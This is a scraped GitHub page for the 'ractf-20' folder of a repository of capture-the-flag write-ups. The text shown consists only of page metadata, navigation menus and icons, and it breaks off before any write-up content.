<title>CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="9C9E:F966:14FCE44:158738B:64121FCD" data-pjax-transient="true"/><meta name="html-safe-nonce" content="f0cd0141c391a32e68e47767ac747dd8156e631fdf0a362b4ab70ba77d1d562a" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI5QzlFOkY5NjY6MTRGQ0U0NDoxNTg3MzhCOjY0MTIxRkNEIiwidmlzaXRvcl9pZCI6IjE3MzUwOTEwMTc0NDk4NzMzNTciLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="88fa71b36e281ec1372799936d0157baa2084e254114e0648b58ada51a4eff14" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:268353024" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/ac342befed4cf97ff0c7ddb1fbb300107da46a3c7a8154cbd039537ba9d43827/noob-atbash/CTF-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /><meta name="twitter:description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /> <meta property="og:image" content="https://opengraph.githubassets.com/ac342befed4cf97ff0c7ddb1fbb300107da46a3c7a8154cbd039537ba9d43827/noob-atbash/CTF-writeups" /><meta property="og:image:alt" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /><meta property="og:url" content="https://github.com/noob-atbash/CTF-writeups" /><meta property="og:description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/noob-atbash/CTF-writeups git https://github.com/noob-atbash/CTF-writeups.git">
<meta name="octolytics-dimension-user_id" content="64429282" /><meta name="octolytics-dimension-user_login" content="noob-atbash" /><meta name="octolytics-dimension-repository_id" content="268353024" /><meta name="octolytics-dimension-repository_nwo" content="noob-atbash/CTF-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="268353024" /><meta name="octolytics-dimension-repository_network_root_nwo" content="noob-atbash/CTF-writeups" />
<link rel="canonical" href="https://github.com/noob-atbash/CTF-writeups/tree/master/ractf-20" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="268353024" data-scoped-search-url="/noob-atbash/CTF-writeups/search" data-owner-scoped-search-url="/users/noob-atbash/search" data-unscoped-search-url="/search" data-turbo="false" action="/noob-atbash/CTF-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="2UdWw23btXSEc1QOHqDqBY5QKPHf+n2tyEzfrYscNpQbnBAV2oUCyiNrdK7h0pv8X1aQ0k69/k1HYUJQJPjdSw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
